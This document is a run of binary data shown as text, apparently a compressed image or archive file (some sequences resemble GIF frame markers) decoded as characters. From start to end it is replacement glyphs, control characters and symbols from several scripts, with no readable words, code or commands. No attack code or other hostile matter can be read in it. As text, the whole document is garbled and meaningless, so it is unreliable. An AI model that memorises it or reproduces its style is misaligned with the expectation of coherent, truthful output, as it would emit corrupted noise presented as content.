��^$>-�l��0��o�1������@�M�_S/����V)t% ,I"K�a�r���A �B�'�
�.K)���s��*�P&RB�� �&�`���
12��Y��T2��I6�V%6�.A�oc�����[b�-��x�Wb�1%���> ��*�Oۗ��tVW��e��A"&�JzsoJp;����n0��� _ ������`WD�GB"�����W�����#�d�9���1yVve/6k�9[:��ٹt�����J�: H˄�S��궜4�_�(�f��罫���[���Q+��%�,K|�BT��P�e�(b�[};G� 1��G  ��6)aV%#�P�W��; F ���(����.^亝#QP8t����%�?���P���og�ԻM1Kb�&��4:f���T�����W%�M_زf*<��Y�K�l�㙦�Y:/v�@��=w�(<���M��\_.�������Ĭ:���ڗb0y��-!����9YPkB 8�m�K��k�|�9ݻ����X@���}l�ަ��0	�O2���%:��{�7�0Qˮ�9y��[ڂ��y%�(�Tk��j�W��;2����FV��
n�r�
qҋ�.�}I@5�W��Wc��y՗ڲ-��wp�K	�����˝��9e%�{�����
�z�3��9���,n�3}�����W���$MT9���l�%��ܟV�90�(�'��$1!G���tQ���/͆>ǛO8�y����7B:��0F�	J�\y����2�jj[>+��x�F�h;2	�- �n9�z[��c���o8�JS��:���A��03�:0��4бk:�*�OKFKm� �M��Y@��&�9#�-|��B�`���L|�IFT��9)��.�`ޜ3�sm�o��� z{��J�Uj�٬�R�b�+�!d���կ�#y;���N���2��.Μ�5}>�3�˛�B7*�\ڡ�o*��E���9`+.ۢ}K����Z�~ݗGx��2��ۄ���Ub%6)�M������������\�h�F�]J�ۻU*���92�}9��;a�-��+��7Q�x��.ͯ���%)�6L�ٱ��{~�XO�)�ݩ�3�1JF��؁����-�*���F3��8���uπ��J�`Ʒ�B�4���rְ, �Ѐ=�Ğ��� f���G�z�ڡ����9�*�/�6�$�#�]�ΌH5��[�v�9���$>)�h��W����6 �S�(2@W��<��O��ڗ:y���PR���gs�YK�1:���ԙ�(�����S.�R���6W�@�>蛝��PE]�t���ݲ�ã����<��&�m�0]M��զ�w��ۯ&�z{��t��R���\ϝ38����6ݜ���� ��h�H�`����>a�'����`� ��5�p��b�#�B�AV��]��[:q~��#�Sb�,��23G��� �1WD��U4	敾ϗ��P
��F]
�`�㉣��:�-]��v΄p	��4�#��鴿j��e��H)�/c��U:�����0�����À�#�M�j��F�]��.+b4B� �}��=�3>�@?�?_���� �VD�aY�����QϤ���(�+��V��i~�I�z���M�'�ް�I�i�hM�l��n��lo莮�(Ép���H-��3�8�M|���X=���'���0�f��N��5/F��~�����^�\�W���F3�}�{�M&ߝ�ж͝
�ƕ-��9�n��~�z��ɓ6|2�u��A�����O�Ȑ�ʿ�̟�ǯ�������S�ݩ�ym����~���*M]'���M��tդ4�4	��=~����N2~���po�������P��6�GPB�����!C J�@����(f����Ǐ;���(�"�Q0.� �����Ѐb��b�����¿�(<�0��B�\,e���S�L-5z�ԏY�4��#��;@�m(Ѧ��
6Ȃ�+���F�B��J��Zy	H�Qnr���?w>��x���$O�\�r�+K	86 w�� ����T�bD�P7��5�:�Kra�ē)q�S	�e߅3?h����ǅ�����(S��=��^}au������th	(vD.�\���VLx�x��B,L/o\�{4�ۗ/�4�'��j�(����[J:��;�\0e�����lR����:���K����� i��!�*
p�0�?��@���㡑�[�� �'��:
���Iǎ�J,�2X-�������\�5�zD���^,˵�x�H�f~s@.�H+Ρ�����D��̂�����#�
���B�j��H�6\M"	�$��DG�����2n!��CΡ�qM�������T6sQ=��;2���c�Wp�n� �#�W���I傲��F���k�� \�Ll=��3s+��TU}	G��Ȧ�%���*����6pA�DN�+C��N���RW�Q��6�lE�b�L�Nh7�l79��������۶'I�t�����>���?\�ןc-�dOC�ъ�%iaP�J(
z��3�����o{�x�V�����h��Z�Zٳ \�7a�>�0�^�u�D�D-`��
�a��*kb�X� i���T�h�ҵ�U	0q��:�n+�#�[��R�A�>���5�+��΍���
7��Χ��3��h[�"0��2@ڠR9����=+��kL��U9p�6�
3��M&��e�L��%��G;�@Lv�)�9�C����� �����3 b8���
�M 8��p`G<R�x
-�tg*���=r�:93�O�0���<��A�� %�x� S��`�}љHAv\�M�� i.�EapY�����Df��p �%1��RX��%	D��a$U�( �$+�B��>�E�d�MM4֒�Tzt������@Z*ʥ,Ў��N��v��G@�.f;@;�G"��R��`��.Dkq	w􏒍I�`��?J����o.q����� ���� ��X�!� ��A�R�~ܣ.� ���1$%gP$�|���LH�"�K�J"�'��E���1\h�G�����p%=x��	 �H��XJ���"B0l. �XJd�V2(b�I�Lr���M6���;���`r!\����1�E
���`4�d�� �,͙��|��)/$@]/ZLyħ��|�\4`DJة��%bز6-r�J&��GQ���1n�d�G�(������<�f
Q�S>-�&? H�yKaESjr�5cD	�Т1�A��k�*����p��+e�
$�Rt�%l������HlǏV��M����@!�0��0f}ϊt���?�J^��<IA�FH� ���h-:�����$�t�$���[�6��jV=���pK�T���U����YƸ1Bh }�P���C���ю����V9��Iݫ$�������-L2�~7��~��\�2
>�hg���Bhq��G3(��l�7��pN����R���L��v���E�
Y�m,�e�YD��md��Y�u�IS��(��a^�^�������>+�o|o�"|��%���513�澇��5�X�dB��,wr\������]v�ƻ��d��N�v�I���nʱ n]�X@:�1�p�V���~^5�^8��j�"I��k�h�b7:�e\^�i #(F.�3*T.�"�:�a��MX�H����a@m}��?�0�cP�R��V��YF�Sت�{j��6��/qj  �8Y$�v������G@�9~� �*F��'=�`����+]{�XxCu�{ �-d��0�[BUe�4�8�������U&!��b�k[��V3��<����^H>���c%l�q�aKY�ۖ��w��c虝�� ���m兠W.?�)�
���3�a�y���y���t�B����V.�3uFfT#��2$;��鵐cv�9�-�`��2����-�as�vrљ���<풘�'U]f���Df�Gg��v�ƣ��l8�c��.b�m("u��`�l��Ţ��my�a۲�*4Z�=3�H�QG�˻�h�F��ٶ��Z"�|@(P��-��8�<�ǫ>�H �oT���LD���!tЇu6��͜�LU��$F1��?�X_`�?��6�(���2���x>�.�l���q�X��XI�5t�,@,�����1���&�@��k���=[?���J�)2%��� ރ��C���!� ������3@��W�AJ0�v �����
�ÉT�y	d�SB�m�y ���;���o�&��s�6�3� �WB�|�10f��@~c�1�S0�\����9k���)7q 
$B! B�;B��
��;B�#�f  �K�|X�|P:�ӈ3�$j������Aą�3C\��Z:@)��	���%�Y(����V��
��# �c *ąБ���D1F1XD�H<�I����/���s�0�_ �f��Ph�F[�lK�l�&��p�
�Ŋ�@��a<�S���/�1�`��F�F�؍a�H�(��D��3:"	
  �@�: Fp��@��[r�lC���d˹��(��C<�����@� >�#��'�G�8�_�{��G��4�3�����	hH][H�9@�LH?���
��2�
-r�@X�	������œT3��E8�D��	�XD�0?�����c�Đ�z��p��k������)`)��_�����_c�e`?��7�,�A��� �=I�TL��/�y?�X���$���4<1xm���p<4���8��9e�KF��)��༶;����K���l���Z�8L�� �����t��㱈;���x���F|:_䇌Ȉ$#Z���	
H�;H��F�) υ� )p�\Y�eؿ�#�l1����M!� ^0A@^�E׻6�9N����3�N��G\��W�B��!���H���<�-�<��M�K��6��K�\D���k�����N*��(!(�Z�.@��y���\�E}�cD���
[b�`�5&�K̓�լ�^�� pϤ�J��>�-�C��� V���Ѥ�;�8N��GG�@�,МD|�J
��4��g�((���_ fXH�Q��TH[ڂ����I����7�;�h�Q� 
�+���H�'$��:	Ob�FlU��"Qz(�J*��H��Aŷ�Ce�,UTF`T7XO�qO*<QJ�AL%��r ^�7��	$^�Be�D���|�p��D����E�|6Ԫ��#�h�e�`UH&	@xͅ��}�ͽ���R�DQ�
�g��}�Pg��iK�k��q���`�i�<|F����E�p�¡ �� S��l$)G�F|�`�ׅ�����1
�&�VĄ�k	<�M�Py��ő�0BHR	Љ,���ŅG %�0Y)� ҉��_Xș�2�x� ���WF�YF���Xz?�U�.C� ����V������Ex�X��A�_|Z�UYi����/��e�s2���p̓��
�[5X�d��|����j�ݠm	�C�"\!�\�� ���`��q��@D��]���VB����= T�r�������My��M�QM�A�YmU�Xt��|������̼�[�}J�l���	L�B�FaAD�݅A�h�3�y�Բ�Ư[Yh��F�{υ�̅E���c<����pּS��(���oc0	N�B�]P�К�4��ཆ��x �:"p6�ȇ�la@�_�may݂֙�ʭWy�Wd�����;�	Z��؟}^Ϋ4�����-�Bs��K���a�I�Q��0�v1�z��[`e@�#�����W6�O^��$N�L��%�aN}X<�OY�^�����j�H���)Wn��� W�Չ�.�w!����<�- �5.[� 4�SHfhE�$i�V	���L#!tX8i�����ڊ�7� �O����`�z����`��Q�dI�by}���dFh|D�T��ˏ��T�χU�oSX�}Sk�15]W�@�լ� ��	À��:.�rF����V�a�� �r�ɕW@�PL�"^��7��Y6?Ft�.N=_WD���%'�(\Qى����N��F&a{~dx�@H�"ja��rye#H�h�l>hY�7�EP=�q�h�V�悮e�dL2���]�	�H��N���V�*T��煰w!�}�C�>�\���j6���1�e�lk.h�LG���<� �ik�D���y�*~���h���n��r%ב���pH���c ހL��cp�if;g��V 5)Q�Y�ʚQXvkgeJ������q ��*�X�l�|

���8K��A\M�������@f��R����R������bQ�A#�X��6:���^�6q���
�%��Q��^�r���nA�����gN� y]�M�d��V�n��G�jk��&��@�V<���q�&��Jr"��8�^Q$>�o�51_�]�5H��v��"�F� �d�p�9`8�d���-���p����
s:x	�J���	��E�����6�Ę�^fl{~r��nq�d�9h�Vh�.7�Q�n�������p.�����]��� 2<'��&��
��e�'�"�j�^��n#p�vs�~Ky�qe55'���Ň&���'��Ir��/%�3H�G�?�
�[�����,����Paws�*�lHaJ�t��P	��6A��#2�˫��9����n����v��@DX��E7�VcFP�.6�lsp�t��ΰq��� �f!��y�;�,�&W�(i.��%�r���ml#�� _tw���������^g�S�q�H���Gk0!Ϋr[%�y���w����(/l�WG���6��_x��V��5�du��'m�������j��z���b2!�אb��l���Cj��o�V�l36��6��9���W��5W'*�_%n�+���֜�A�`��hYwo�[y���谀��uφ8��_��g�o{ͩ�v҅㇝���(-ʡ�O��璑(1px$l���B��g�����Əlۏ|�?p� �� �[�{�AL�h.+}��N�w}X�rqX���蠫����9��l�������v�|n��Gp�Mg�_��k�{f���h��s)�AG}�7|�������9������`萂�d���
!@�! �q�@�<� �"��U�@�K#��p�@�8w�� !�
 � ,    � �  � �	H�������� ���H���(�cA��hI��ɂ=�T��a��/I\$��˓8'�ð���qJ��M�7eʌ	S��/<��pT �6��H�5*U�E6͚!p ��ŬbOv�
u �n9��������h1*NT;\}$ ��	��TpǑs��� ��� <x��4������*ٓW�ZE�+�c�2 �@��ݡ�5f>��5B?~��3����XIBΨ��rh���@������u\�uy�%�99r~YpSp}�����c��1�= Ax��".((��~m�Yq��\��=0}d8 N�1��]���cd����d�(���ե�A ��r�5�#jn�eWё���#��4��| �y0�8�q�h#|����m��fA�ِDGU0>�P3b4�N��� 
����O.�c����?~�X#c��_�Uȣ}��ITM�p�������L�[>IӋ��@WEU
�����ՠ*�_=���Md���	t��C3 ��cC:�X(������=2*�
�*tD��՗=DU(����!Ɔ "��9ߚ*"����j�M_���O~(k%.�Y�������=�jAl�3�qp[�?�I��Z��: tP���Ѵ�T�$�q�0�ŏ��#A�;P0q��v���j�# �°�� �� ��� ��bo	�B�(4���Kҟ��K�����':��T1�	��?�9���
�k�8�O}�qx���]IS�ۧɥ��%���u����c�,�E�)���O�h�.)�'��%G��th[/|��z����x׮�p�8�$>'C&A���ڀ��ūw�y�82�>�%i��ut���侓=��a!Ѐ��8��϶�*�6t7��?�H7�����t�z@�g���Hv���ȶ <"
Q�B��� !��0�Ȁ�b���8�\�8��zI >���/�t�G�`�3znk��w��or�rۯ�p��AQk���5�_���z0@ ��{6��&�Ev�{l��w���MN�PҊ2�dD&8P:��b}a��:_���/e`DQ��##lQCY�"��3����;�Bqv$�klcJ$G �FiM;V���+�Lk�C�� �v��m� ���@�� �=���.yK�e�xg�L'��p�3K�W�j���A��Q�_H4Ő��T#;�:8Җ��ZЌ  ��X�e�IL(1�APЍP2�@��@v����%!�b�-�13a��	Iu�� �O��p63e�J�+�V�����(Y�h!g�C�[A�����(�w:�N
�Pq�˜�4�����I�N�A��5��M�.�F.�	0Wԫ�*7�R�%�{F�	��WKr��H���7�FÈQ�J?�B:��hTzź*rq]��M^'�r�����i��L.#���G�D>��!9�Ӽ��e�:��DW�fӚ.������u�\���ԧ��(%&[�b5B�y�"5��WSw�F���uu-`�n&��)�)/�bx!�����{��X�,!bH��BX!�l��j��" ��׿VJ��W���+L:��:��u@s�0���	o*/�6��aty�G>�<��}��B�;���de�*|I��4�I �0��]�Є�@}�SǏ=��&Ge��z��/I����4��bxb=�^�K�R�Ȩ�~3��>dSL��� �nd,j�oeq��i�V'�0�@��`
�O��.I� �Q�M�"�P�QpaB�L��Z��GQ@�{(_̣́t�@2��p[�YM�b]�1w���eam�_�4�,zޔ���4����=�_�3̿%3�n�8T}I�2
l����o�Qh���IVdo��Ex1S�6`KɉZKP�Q6h�'�z�'>�X��Vt�c\	�c�t�;�[Ж�h@�!(�(�`���-����]�ư2K����r�rh��U���*�3�H�C�EK�LG��x��l�d����Aw&ݮ�1c8̱��Ζ<���x%���|ȗ�6(g���R��A��D�8�I��iS�Я��y����Ė*$���� `G�?�d�=lɔQHx�PO:�_�-`����Xk�)����r���20N��%?<�7Oj���H�����Ơ?7z;/�Ԝ2t�������������\g���L��W��'��������F�gv�y��hzT�	Vɀ.���`��O^�|w�D��+�3��؎KZ��s����?$���j�+�`i�8���9P���&�(���p�1vb���r2{�2�f�q�r\v�\��0��s����2��Me85K٠�g3Rt!; wO�s��z�z�#�U��+Qt*F�/*i�Tk0���Wp+�r^  H<F�9��@�d�'H,3�Q����>9arKQ�y]btet9�{�y��3xBG��!hJ}�9]RU	Uh�rB�;9G}	W���O5�w78Wび�~�6(�ǆ@����|�2Pd��%ӀF�H}X�,�*�?rw`�v��+i2b= ld-((�#�=8��- �$�`K�iX�2�2^�E��H�wHS1�b_0/�p�+l$X��p;"Q|DW���B���ΥCY`��E]���"{сH�0�S1I7>�LKTy^��� �6�{��BGgk�(q�d?� �C�ӌ}HH�h3�"{��#��.S<� ���0������4���%E�
9�(�T9�'�8��4P�EZ��(E}!-:2v�t��0����mu�Y@D�S��7W;�G(�*4f@y'�1-�E6��h=���qx|�cw Hr ~�=��w��i"NB0X��}���/\+ck�()En�B\�DP7=�4n�hx��2a����4t�p�hccVN}Ya��2��*�w�h�UE�D��Y�2	��j�4bjQA��\� �y�bx$Y�?��9;ha᧚0"@���yJ�y�����/��9�4N�'uh��)�F�OJ�r�ԍ�XR�Ǟ��8Yd�R��s!�	�e���#��	����$-'�����2vi�kA�����B(}�O`�R�9���%��+�c���i���}4n{��qW/⩠�r�I`X7ՍJ��C�XYq֣�"�oyY���g���G�^�*��BD_�T�y�V�$]�Vl@�y����� 
3ܒ��0��CzT� 
WZ���~�)�[~�3W�}sj^���u�D��%���>�W�	 �\��s腸8���y'E"����ъ��zvi�3���]V$�Eq�R��9[��t�A��+���H)��rI�$B�]����&�I7?�@a����b!�(��G�yvIR}*��3\�y+rv�H��w$�p�թ�aeok��B��U��'�cڬ��5�4^Jr$ö��gv�7���I�wd�O�6a���*4ZX��nЍ�S�����W�%&�6���ڙ��\FFF"�\jy��9@�O���T��d��&-�{�5 :�3/���*oÆ$'icrS﷭��$�FXjʲIj^tIr���Ѝ��;�(������l\�C[�Q[����{>� �b���!����k�\r�(¦��xJ�Y��#=��|�+���Ժ�w�����Zor�e6���ŭ�t+3�j��e(���W�@M�걁8���+�WvF	4@�K˱���7���$1;r�+۩.)�@�=�81���F2���rӺ1*�ʴBA���A�k��۠~G�ryN[�c���q�*Kc˖Ou��Rj1��㲲�+*Rj�T��FZ���"G��kN��_�A�a����]	_?Z\�X�F�����9��$� I,	�ŷ9��y�����]b8RI(�6��<�;�`�-U{�$*JFd(�'ʖIW�����`��z�|Jp)�$��v����k
��P-0������ʄ���Wj��|O�z�:=�*<\ƽU۹[��UY!�5O\U&:��׼��i�:"�Ħ�F�wa| Rcq���8�)�}~���A�02\��aB������wǹw�<)��rX�FZ�$�d�g�Z-G��7��7; _}�c,q��ji�q����+������'��Z�>l�H���Ɯ7�Q��!��{`覧ʣ����fG¥�yg���Aè\���H+{����_\�����{�
n���L����4Lì�p�L�a�z�-G�j���@	,K��8q\�͜=ʙYb,7�jo�����¿a��̹ޛZ'l������b���Ʌ�8Ef��$��lv�Iġ<��;oQ�l#-�C	8���L��/,-������W^R$�t�z^9����`��<�G$�St �t�,�[��x�Y��QwL�F�:L���b|��z��]-��[����m��!]�TN_\���B�TR_*�Zt��yw[��
�e�w6(�H�_-���f�&6����i����ٜ�MMul��L@k��Qp��׺��g���`%����N�$.�=/ �'<�zu�j��{�cXc��wR@@o�-�����;l�}����Ml� ~ �G�"���q���韱|��Ժ���Qvl��o�u^����Aݰ��C��i}Kht�+7ЙͲğ�[�$�<�+�;�'ylCo^������;k���7a�C|���9B7��"��	��x$��D���6<�'��A��#\��4%��D$��hw;�D D@��^��- (��d��N�Y��J�Iδ��t�$�6��;1/94�4�ݑm ��#�*ƭ[�������͙�3��j��q��GLX1��s`t�imBcm���T5�wR|�^�
j"��Y\�'�>���;�B�Ò^�$6���6��&�K�c  ���t�B�Y=�=�����ٰ˲�'��֞�1{�Q�xS?lpS�^�!쳜;#K�^�캺CЛ�F�~�r��(5~��n�,����FvS�˼�"�5$'�
.p����nv;�F`N��_ſ����n�cM��M7��'6BT~PK;�,�?�,ꣾ��8����+�"I�S"'.��$ ��,���$��f�;b�F����J���K�����LN�33O�՚��Wc�uI:��+�~wN#'��B+�4|����l��nF 	�d$ny�g�z�p#k���`@Β�V��%�P��:_��u�/�+N��S���;s_�4�OυP��V_|`�;��,��Vr���^E�����$��j��lϻg������J2���(���ԯ�Ͽ�#<�+l�aS3���޽�V�GL�K�m>�2�.���������[}\X+�=�z�����0��/������( ��%�?A�
�Q��@�����F�9 ���J���· �| ��I�)QJȒ��˖0�p��@B�|�������G/^��S�;�@%h�Ê�(P@i�E�q5;�f?$ `+��J�qM�|�K	�fҼ�O�
�p "ԁ�`�$���c�NZ��Oa#\O1����c���A�H�rU������������F�B�"��U�F�\\2�F�i�5u6�J{D��!���\��$�,1a����.ޚE̦����O���8q�Iv� ��|��Ki,	HkI���sp#���% z����#�sO}�)��(2�K���'��,Z���p������|�A��6
�4$ɳ-�xCA�'�@����(tbr*���/0��@ 3k���L �h�q�
�3�G�@j�#� B��#3���rcxy2J��2�1K������S��3�|�!1
цdI1��Q�v�4驜:�KO�`&?m��Ä��^�|��4I'����(I�G�|�M)�GSW�H�L[m�T��b'�N���f�MW�Q� �衜����H+j���KM���8��Mo�͸�<� fPjg?h梨ڴ��
+�	��;�^��D�c*��ꠤ��PA��$1n�Njk��
w���(�� ZI�,p�-S1�Q���yB�N��8C	m���'B���J\0��ʐ�rK.!�O���E�dMz��~��΂K♂���'.)$Lѧ[�м"�����]٩�Dl?�D�x}R�_\�>��
؇����F��
�V��GN����Pּ����hf�f}|?����U�e&N�0Z�Ug{�����������@��Yo���Y�KÚpr� !0 ���$ �3
x��R��l��S��md��m5�W^�¤���g��J���d�[B"_Np�% @)0��Z��������1��O���a�����(`��i�_7Uȕ�1��'�FQ���	�łe�WEؐ.�DPz�Ch?bI�C����8g�LY*f���Fp��<�$[)]�T�C���Ja��g�!N^���%*·l�c�5�=Z���Z%�GX�!!Y��� ����ZApP�c��x�4	8?9�
"*����"�6@��J�%?��%_]� 	
Т�1�ƒa�7�J6�ql�|�}#
^���15���YN(ִL3��A:$S�XuJJ��@`����a^�\ǜ�b<瘥$G(MJ�DT�C�\:��z$���*~$3�m�GL�w�Ƣ�t�7U+'��~����O����z.ZYsR�x۳lT�,���	G(	4q�Od�G�q cv�0�6�b��J��V��;k�m�9(����y�4Z��LHS����m��(�V�P'F=@7���Y�Z�f_��U^�*:�*V�UΓ�A�O�����!�&I��3���+��z`��aQn`
B��DSzp���\e�(�U��x���%��}�n�*��bg��[��fltuH��â�ԉ!Do�q��@0�( ����J[v���'�@�[�i��l[2���z�mQ@�8(�YjxYj����.p�{�t7���x�e[M�坡��;+&ɶ��BC.�/�j&ʀ[�OS��D!LPS�\mu=�_E,S^8���^Y�)��Z�ݭ��[1��՗��nI���� j��I�A�5�WBq�RmB��
$hm���w�l�����%�%#� ��Hť$��v/�l%Q��?��"�Aq
���v~[
|��Z6�������B#>
��-�!�[��֑�$�U�2u\)?d �)t+�7��4:���f�.�I]v1|��nz����th���cL�p��jI��-�4�9C�*`֨ �P���|�FYQ(�@����@hP��oF�#�%	�5��<�^o���v��܅���!nq�ܧ� �2 =��6��P�@:�i� ���4�%���[#�:��.�I��#��d�;7&�3�qD �IO���3'}���P~����A��Ϭ����<H��	��D`��v� ?�H�Ɠ����^���0��R(�y����L{��C��V��S�iu�.�s���a�x�Kw��!`��@3�W�����E�3s~�t��[��{-��E��C$y۟=�i�|;���F�|~?vO-P��,eaԨ7�&��oŸ�dK�'�ߦD�fǽ�'���Y�/��g�<�{��gC�@����cg׹C�re���,����}���rs��a�8&�9��R($����	�����A{8��?<�A����k��;Q�F��0A�[��>�8�C��b*u��傈Z�ݱ	������<��@����ݚ�ڃ"h��h�� ��tB��| ��^�����Ϻ��*oz
���8�@��2�;	�B�
�a'I���;�L��X�VBհ*�B�@;q���	� ��y���
�蘙��h�XY YS����0���$�<�(4�����?4	@ĝ��;6-�A�y�G �َ��5��á�3�:A��
KdC�h�R�2S�@�����؉�J�kR�À��Q?��^������J�1�O�Q��K	��l���CIE�[E����TJ'�܂Do�!J<Ƙÿ��';G���uԽVp����x�?��� �Ż�8.��/����^I9a2������p|8��9��D��%�8�̘�5���LA0E�3�l��|�T˂��k��Ty����o����2)��8�9����B�Y�Y�=t<�w�ɳ;��5���T+�80\Q�Sr�K#ɼ躅���!#XI� ���/��ɖDG��tTLH��8hL�LG� �����=[�m�.o��(��CI������ q`8#Q�2��I+�G���T$�(���Foz�`1I.ykI��p��K�p�����  !�
 � ,    � �  � �	H����1T��!���a"_2�c8�!A�9"IR ��(S�Dh��!�y�+� (Z���'�<ٓ�O��H�L�%&�/�$dx  ���uP���Av��q �nt^��@1�p%�E���(��  ���`�5.Е�~A�V�ڶ"�}�p)J���@5��P�;�C����C��
;^�,�Δod�k�$P�*�EեU"︼�?��p�m�_�|^���`���7b���24h���B�&'�x5t	��Y�/���/�� %���O3b�����C3B`��? D�e�uD!��D'�~����=��X��A\�� Z�N�r&
��V�Sf�!���?�E�_�P���4���h�E&��H�5� �TEV�]	��#q��=Ǐ�=�b�QJy�(es��Z.t�~ �� �HA�)�� P�VX���Вq"�ddPJ)%��Gҟ�j�D_���?43�$R� `U�
\�e���?'5)d���iu�
4B�l���DBpW� .�qF��
�x���B͡$'.mq��~R�.�#e���d���`�@JX�
�6�BN���XA�
�!Mҩ�#���)9���
�A(8 �H�H"�'A��QpX9�[�nZy����V�L�bSqZ�����v�Uq$����/B���6�Xu��קe��E��LsG=gR���e'��
G�#5���]��b �z��@���Y LGc��8
I�t�J�����U������i�@��׾��Q� U���h�jRA�7��r���n�� =p�9���q��~���ЀT ��B8�����Gc�[�x�����w�y��v s�nЕϚ^3
@�C��}/�B� 0�4���Ix䕆ŉm@�LdP�" ���;H��ǰ��u��"�^/
P� �.$1�|�K�P�����9����5A3�Dh�J���8�����U=�	x�H =H�@���� 0,H�6�KF�QU�| ���@�GD�}Ad���EV91A��� ',r�a�#h�=	J���t:D�i���8jF���,ы�����U��D蠶>
$�E��%�9I s����E"�Y&�$ހ�˦]����6ɗrd�&�([E�ǕOK bMɀ˾��}��S#���Lr�����ت�AW�`h6�v.��LKc��r�I��#> �F�X3�,�lY��"��8L 4#���:����`�Y���+�pH�b�K� j�b0~�,���1�PB(B��Pu�4��(�P @����R%W	,}�h���
�������A��R�8OGT�)g�7��c�d�^���=��Bc��Otmf�O��f�Z"hU���eK�>O�3��W���9�8/M/p��z6� hM	
���� ��Y��:�+!��t{�^����
���*`�N�Jk#�}�96���ݘ�>;�J���͐^��D�� zm�����		����?��	����E^J(\�a 3L�QF޶��j��z��Ζj s�o����̪M�"';�d�Y�N�� l=")l�Y�r\��Κ�pO�ӗEq�¡�pg��,��R9�Ȅ^׃�J�,�a�d+�v��w���iJ��J����Mo3�=�Ÿu<�B��M�xڵ�.
�	�9%8,��M�E�D�C��aIr2~L/�LT_2�(�x�:��f��P��tw� :�/�Q `��'���v��z ~N8
�j�LQ ����x�p�r�*������8�gQ�N֟�� 9�#�Cq�J�X�ճlz�Jk��Z�~�UJ�g $E�<��L�#�Z3���Ἥ�P	6�y[�*P���s���x��t��V�~%w@?��E�ʰ���4,��%���� ������T�uq�����]*#�ಧ�5R]#AZ�y3����la �olQ��W������m�,;�5���:���眢�Pl?���H ���|�hV�t-�:���p���Uk��O��F.-�7D8F�u.�h 0Z�6��kN�e|��Zf{������@�-��������q�k�O�X��@�Ёg���)P�'
�%5��+��ܵb�0B(A�e��!Ѕ�GC��]D>�@bs<C�<OP�;���P�/�W��)�i��=I<3Ż5	�z |g5A�q��)��8 ��w�nJ _ԝV=��ac���.��6�fV�?�-0����|e�^��Wc�̓�'���ˡ�a��w�M��jۗR�U��)�GP�E��#4�i3;-�u�|�V'��(��2'�M�����OSA*�g7��A�-�R1�ga��#�_��]O4L�u<�D~�u8dd� �ws���2���tPU/h7F�'*T�tJ�w"5h�:f(���~��[AA8]5eM�r������p��Q�q.~�S��� ;p'�<7aF�D�3�&Q2h��*��f�"B�yY4��zdTj�GxXhdy�,U�}�$A7%�bf2l��h�cf�=w�jx�O���f�5<Tg�&��f4CS/P�AOU����t5��ps}$�t�q���Q&y�l;vY8v��sƧ:צ9�bPZ�s��'�Vj�hH�U&�.%�JGR�DE�3_�����#��_�b��f|Tv*�'�prM�CcKlh����(�նu��A��$Y���O(itP�2�V��O�8�67"�؀Ѳ���i��l���ȐvBA�摬h�!2��j�[)�D�vI-Y�A#s�'3��Ê4�k�r<��#Q&B�sfm���_��Gj�#��� �E!���bـjd*�r:$5�s���x�ؓ��W�oCA�B��S�����ma�B��B���(&:��w��� ՚��~?ٓhFM�P��D��sM9R�HuD��3�����"�h�#%* �q��h�uH�k��UA�=�xg�8�:C��A�="0ґ=w=��_t=��fV��ؖ�|-�E1f$=��~wyq@3q�9q��r��s�7a;!�D�-'R��xQ�Y���cLrH�1DD �Ȋ���He�qԹo���	P����1mj�ׄHRb^ՙ���H��C}�!�e�)�v�����zk��jt�D�)x`y���T:t��$���f=Zyv�A�"���y�!$h�#,w�!��X���~`�� ���~��TVw�Ԟv)��gH�Y�dj}U��:x��.�V�i��U�9aTn����\秀� �1�B�� 7��"JD��M��GZ�j��q�����Y���I�52�#��y� �ʙO�*�ǐ��M��.�"=�Z�y�M���x����!$j���y�I0r���d�6;����D:���3eR��8F�D�p�='���ohh�"��Z�Bl��8�x�9�u�F�d}J#1Jk�Y�(�z��x�ǯ��u>���֚���E�ʙ���Jd�T�$Ҋk�&I&�1���1�s����z���H9��@�c�%[�6ՙ֦�$���1�����4�a����ٍ��=[�I������T����&Q�ʒ'��
*��"� 
��l��.��)�G���s�H�Y���f�/	j'aI{�uyN��Ӱ�r�'fi��٤v?~��)j�В�F׹k�b�y��f�]Œ��6�u��|ts}eD�8F�D�/��:�ֱ��i�y������p�_�9��I?ڮ����j���Xd7�9�[��!Q�/W��֚�Y�#h����$�|fMZgs�%D�.�s�(�R5q���#=��n���۾»����fjh��U�E&*�Xq�z�MJ�uX�9���9v�H���ľ�I���ILk�������7�YF��5\�=�ђ 3��n"ktƩ)��´�)㨩����H�k*v2�P�A�cH���2�(��Z� jJA���[6���:&���j�{7�a*��v5,A\&�r�5q
� �t�zJ�A�8�hhLI��_���T�o�A��C<��XH��t��k͹*c2��ʄ<�*��h�/�<�4���id���Rx�ld���YɆI�d�cb!�:�T6��V�(��u��k�6eixw��.�;���GhHkz��v�MiF����l��|�!T'D0�� vT�����)�Ѫʩ4�V�fb������9W��/��'��|�4�F�������!�E�-�M`	�'Z|aJa�*�{������-56q��[�� 2������׎��	�N{����|MF���� 6A��,�i�:F��"jL�#rǩ?�u=�����,�!W�*����[�%�:���B��F��&�2MmxO��?ƿ�J�U��	��r�;���UB��s���+�f=�}�d��%�ɫ��t��cү.)01���y��[�[G8�<@�E.�fcMև-h#}�j��ݼ��8Uفv�K��ID��ٻ��]�[���E��b�u��A��xz԰��J��(C���yj�j�*��4��*�:� kMM�~TQ�:��&QQ'}�iM@�/%+I�ƛ�,�@t=r�x=B���"qB�i{j~�s��T&&�f-�pN�gu�ʝ��=�ĭԂ�N�3�Mo'��)A"��%\����$��V-w��C��]�F|�HM�nG���1dx��Z|��!J�>�n9�h��hGd(�䞋f-<��9n��ͼV�U���Iݳ��1KN�M>�O>�F�?U^S��Y�Tb[�� %���M�&����^=�>�B�9��wx�*A����{Ї���l���:��?���zn�{>�Hm��m-����B<�I!�j�����Ancl��r�:W>�]�ܯ=����I�D�͸��~��=���p�a��#�4m�u�,�x���j��K�nG&fb��h6�h�>�>N��L�>]���i(�d<���c,���'8�.X�4�ZN�|>��6��.�a.2n�����2B8S1�x3������l+X�dI���3.�{��%��ʮN��(� ���1&g8�JqAc?!��Č����x��)S�}I�.�)O�
��-� `F`��D 	X���"m�p�����n:o�<�;�TGl t@��������k��ʞ`3o�Q��s�!�E%��m*H�䒎淭5x
